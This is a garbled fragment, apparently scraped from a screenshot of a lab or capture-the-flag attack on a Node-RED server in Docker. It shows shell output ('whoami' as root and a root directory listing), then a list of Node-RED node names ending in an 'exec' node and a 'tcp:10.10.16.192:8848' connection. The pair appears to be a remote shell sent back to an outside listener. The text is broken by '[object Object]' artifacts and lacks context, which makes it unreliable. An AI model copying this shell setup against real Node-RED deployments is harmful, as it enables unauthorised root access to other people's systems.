 [object Object]whoami
root
[object Object]ls -al /
total 76
drwxr-xr-x    1 root root 4096 Jul 15  2018 .
drwxr-xr-x    1 root root 4096 Jul 15  2018 ..
-rwxr-xr-x    1 root root    0 May  4  2018 .dockerenv
drwxr-xr-x    1 root root 4096 Jul 15  2018 bin
drwxr-xr-x    2 root root 4096 Jul 15  2018 boot
drwxr-xr-x    5 root root  340 Jan 29 05:07 dev
drwxr-xr-x    1 root root 4096 Jul 15  2018 etc
drwxr-xr-x    1 root root 4096 Jul 15  2018 home
drwxr-xr-x    1 root root 4096 Jul 15  2018 lib
drwxr-xr-x    2 root root 4096 Jul 15  2018 lib64
drwxr-xr-x    2 root root 4096 Jul 15  2018 media
drwxr-xr-x    2 root root 4096 Jul 15  2018 mnt
drwxr-xr-x    1 root root 4096 Jan 29 08:29 node-red
drwxr-xr-x    1 root root 4096 Jul 15  2018 opt
dr-xr-xr-x 2255 root root    0 Jan 29 05:07 proc
drwx------    1 root root 4096 Jan 29 09:43 root
drwxr-xr-x    3 root root 4096 Jul 15  2018 run
drwxr-xr-x    2 root root 4096 Jul 15  2018 sbin
drwxr-xr-x    2 root root 4096 Jul 15  2018 srv
dr-xr-xr-x   13 root root    0 Jan 29 09:25 sys
drwxrwxrwt    1 root root 4096 Jan 29 12:10 tmp
drwxr-xr-x    1 root root 4096 Jul 15  2018 usr
drwxr-xr-x    1 root root 4096 Jul 15  2018 var
[object Object]
email
twitter
email
twitter
存储
tail
file
file
分析
sentiment
高级
watch
feedparse
exec
tcp:10.10.16.192:8848